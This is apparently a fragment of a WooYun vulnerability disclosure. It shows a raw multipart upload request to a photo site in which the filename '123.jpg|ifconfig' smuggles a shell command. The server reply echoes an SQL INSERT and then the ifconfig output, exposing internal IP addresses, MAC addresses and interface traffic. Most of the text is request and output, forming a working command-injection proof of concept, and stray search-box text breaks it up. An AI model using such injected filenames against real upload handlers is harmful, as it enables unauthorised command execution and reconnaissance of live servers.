 11111
-----------------------------157521457315459
Content-Disposition: form-data; name="realname"
111
-----------------------------157521457315459
Content-Disposition: form-data; name="age"
11
-----------------------------157521457315459
Content-Disposition: form-data; name="city"
1111111
-----------------------------157521457315459
Content-Disposition: form-data; name="mobile"
1111111
-----------------------------157521457315459
Content-Disposition: form-data; name="email"
11111111@qq.com
-----------------------------157521457315459
Content-Disposition: form-data; name="title"
1111111
-----------------------------157521457315459
Content-Disposition: form-data; name="filename"; filename="123.jpg|ifconfig"
Content-Type: image/jpeg
? < + > Type a search term 0 matches
Connection: keep-alive
Vary: Accept-Encoding
<!--'. INSERT INTO
picture(userid,username,title,upload_time,yiyou,daan,filesize,width,height,exif,ip,ext_name,car
did,realname,mobile,email,fengniao_userid,city,age)VALUES
(0,'11111','1111111',1446193273,'3','2',3480,138,343,'a:3:{s:10:"exif_maker";N;s:10:"exif_model";N
;s:10:"exif_param";s:110:"a:6:{s:16:"aperture_fnumber";N;s:13:"exposure_time";N;s:3:"iso";N;s:5:"
focal";N;s:4:"date";N;s:7:"shutter";N;}";}','114.111.166.251','jpg|ifconfig','','111',1111111,'1111111
1@qq.com',0,'1111111','11').' -->eth0 Link encap:Ethernet HWaddr 00:50:56:B4:AD:E2
inet addr:10.15.184.191 Bcast:10.15.191.255 Mask:255.255.248.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3346812881 errors:0 dropped:0 overruns:0 frame:0
TX packets:2278368580 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1366729260678 (1.2 TiB) TX bytes:607313144058 (565.6 GiB)
eth1 Link encap:Ethernet HWaddr 00:50:56:B4:E5:D9
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:103585252 errors:0 dropped:0 overruns:0 frame:0
TX packets:12 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6274065644 (5.8 GiB) TX bytes:4104 (4.0 KiB)
eth2 Link encap:Ethernet HWaddr 00:50:56:B4:04:DB
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:103570105 errors:0 dropped:0 overruns:0 frame:0
TX packets:11 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6273140102 (5.8 GiB) TX bytes:3762 (3.6 KiB)
eth3 Link encap:Ethernet HWaddr 00:50:56:B4:33:48
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
www.wooyun.org
? < + > Type a search term 0 match